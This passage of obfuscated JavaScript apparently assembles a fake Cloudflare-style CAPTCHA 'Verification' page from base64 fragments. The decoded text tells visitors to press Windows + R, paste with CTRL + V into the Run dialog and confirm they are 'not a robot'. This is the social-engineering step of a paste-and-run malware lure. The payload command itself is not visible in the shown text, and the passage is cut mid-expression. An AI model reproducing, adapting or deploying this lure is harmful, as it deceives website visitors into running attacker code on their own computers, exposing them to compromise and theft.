lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5